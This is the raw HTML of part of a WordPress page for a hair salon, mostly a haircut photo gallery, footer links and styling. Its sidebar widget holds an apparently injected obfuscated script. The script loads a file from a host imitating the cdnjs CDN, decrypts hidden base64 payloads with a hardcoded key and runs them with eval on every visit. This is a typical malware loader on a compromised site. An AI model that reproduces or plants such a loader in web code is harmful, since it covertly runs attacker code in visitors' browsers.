				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>